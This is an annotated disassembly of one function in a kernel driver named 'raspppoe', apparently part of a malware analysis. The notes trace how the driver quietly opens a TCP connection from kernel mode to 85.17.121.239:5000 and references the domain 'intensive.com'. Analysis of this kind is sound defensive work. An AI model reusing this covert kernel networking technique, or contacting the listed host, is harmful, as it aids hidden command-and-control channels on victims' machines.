 10001832 $ 55 PUSH EBP # ----------------------------------------------------------------
10001833 . 8BEC MOV EBP,ESP # Function 0x10001832 opens a connection to 85.17.xx.xx, however, did not send anything yet. SEND/RECEIVE in system thread!!!
10001835 . 56 PUSH ESI # !!!! connection context handle in ESI+8, file_object in ESI+4; EDI has the same for TCPAddress !!!!!
10001836 . 57 PUSH EDI # params: d4ef1155 (IP: 85.17.xx.xx) 00005000 (port number) 00000001 (???), EAX-> "intensive.com"
10001837 . 8BF0 MOV ESI,EAX # ESI points to domain name "intensive.com"
10001839 . E8 24F8FFFF CALL <raspppoe.AlocPoolMem_4550> # allocate a mem pool of 10 bytes, result in EAX
1000183E . 8BF8 MOV EDI,EAX # EAX = e11610a8, newly allocated mem pool
1000183F . 85FF TEST EDI,EDI # !!! Reference: "Driver Development Part 5: Introduction to Transport Device Interface." on codeproject !!!
10001842 . 0F84 88000000 JE raspppoe.100018D0 # --------------- 1. Open Transport Address--------------------
10001848 . E8 97040000 CALL <raspppoe.openTCPDevice0000(out: EAX+8 handle, EAX+4 file # open transport device 0000, see "08/11/2011" notes 1. EAX+8 has handle, EAX+4 has file object
1000184D . 85C0 TEST EAX,EAX # now e15436f8 (EDI), EDI+8: TCP handle (81236c58 ), EDI+4: file object ((faee8550),
1000184F . 7C 78 JL SHORT raspppoe.100018C9
10001851 . 68 50010000 PUSH 150 Arg2 = 00000150
10001856 . 6A 01 PUSH 1 Arg1 = 00000001
10001858 . FF15 04400010 CALL DWORD PTR DS:[<&ntoskrnl.ExAllocatePool>] # allocate pooled mem 150 bytes -> e159f4f0
1000185E . 85C0 TEST EAX,EAX
10001860 . 74 32 JE SHORT raspppoe.10001894
10001862 . E8 EA040000 CALL <raspppoe.initRegion(EAX)> # init newly allocated mem pool with a bunch of 0's and one 1
10001867 . 8B4D 08 MOV ECX,DWORD PTR SS:[EBP+8]
1000186A . 8948 48 MOV DWORD PTR DS:[EAX+48],ECX
1000186D . 66:8B4D 0C MOV CX,WORD PTR SS:[EBP+C]
10001871 . 66:8948 4C MOV WORD PTR DS:[EAX+4C],CX
10001875 . 8A4D 10 MOV CL,BYTE PTR SS:[EBP+10]
10001878 . 8848 4E MOV BYTE PTR DS:[EAX+4E],CL
1000187B . 8D48 4F LEA ECX,DWORD PTR DS:[EAX+4F]
1000187E . C700 6C450010 MOV DWORD PTR DS:[EAX],raspppoe.1000456C # hook up the handler when network function fails (entry: _+456c)
10001884 . 2BCE SUB ECX,ESI
10001886 > 8A16 MOV DL,BYTE PTR DS:[ESI] # it's doing copy
10001888 . 881431 MOV BYTE PTR DS:[ECX+ESI],DL
1000188B . 46 INC ESI
1000188C . 84D2 TEST DL,DL
1000188E .^75 F6 JNZ SHORT raspppoe.10001886
10001890 . 8BF0 MOV ESI,EAX # now ESI = e159f4f0 (the second pool allocated at _+1858)
10001892 . EB 02 JMP SHORT raspppoe.10001896
10001894 > 33F6 XOR ESI,ESI
10001896 > 85F6 TEST ESI,ESI
10001898 . 74 2F JE SHORT raspppoe.100018C9
1000189A . 53 PUSH EBX
1000189B . B8 00000100 MOV EAX,10000 # ----------------------------------------------------------------
100018A0 . 8BDE MOV EBX,ESI # 2. open connection context (EAX: 1000, EBX, ESI: e14f05e0)
100018A2 . E8 F2040000 CALL <raspppoe.openConnectionContext(ESI,EBX: buffer, +8 handl # it opens another TPC connection
100018A7 . 5B POP EBX # file object stored at e14f05e4: ffb88130
100018A8 . 85C0 TEST EAX,EAX context handle stored in e1rf05e8 (ESI+8): return handle 800007e8
100018AA . 7C 16 JL SHORT raspppoe.100018C2 # 3. bind the TCP address and connection context ----
100018AC . E8 9B050000 CALL <raspppoe.bindTCPAddress_ConnectionContext> 3 ----------------------------------------------------------------
100018B1 . 85C0 TEST EAX,EAX
100018B3 . 7C 0D JL SHORT raspppoe.100018C2
100018B5 . FF75 0C PUSH DWORD PTR SS:[EBP+C] Arg2
100018B8 . 8BC6 MOV EAX,ESI # ----------------------------------------------------------------
100018BA . FF75 08 PUSH DWORD PTR SS:[EBP+8] # 4. make the connection to 85.17.121.239:5000
100018BD . E8 EC050000 CALL <raspppoe.requestConnTo85.17.121.239:5000> # ----------------------------------------------------------------
100018C2 > 8BCE MOV ECX,ESI # ??? later check where ESI is from. ESI = e1044770
100018C4 . E8 64F7FFFF CALL <raspppoe.InvokeECXOnlyWhen_0xc_is_1> # did not call ECX though!
100018C9 > 8BCF MOV ECX,EDI
100018CB . E8 5DF7FFFF CALL <raspppoe.InvokeECXOnlyWhen_0xc_is_1> # did not call ECX
100018D0 > 5F POP EDI
100018D1 . 5E POP ESI
100018D2 . 5D POP EBP
100018D3 . C2 0C00 RETN 0C